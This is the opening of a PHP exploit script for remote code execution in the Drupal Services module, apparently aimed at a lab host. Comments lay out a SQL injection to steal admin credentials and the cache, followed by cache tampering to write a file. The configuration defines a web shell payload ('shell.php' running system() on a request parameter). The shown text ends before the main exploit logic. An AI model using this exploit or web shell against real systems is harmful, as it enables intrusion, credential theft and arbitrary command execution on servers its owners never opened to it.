 <?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for curre
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.129.10.80';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'shell.php',
    'data' => '<?php system($_REQUEST['C']); ?>'
];
$browser = new Browser($url . $endpoint_path);